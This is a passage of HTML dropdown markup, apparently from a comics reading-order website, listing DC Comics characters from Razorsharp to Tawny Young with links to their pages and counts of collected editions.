	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
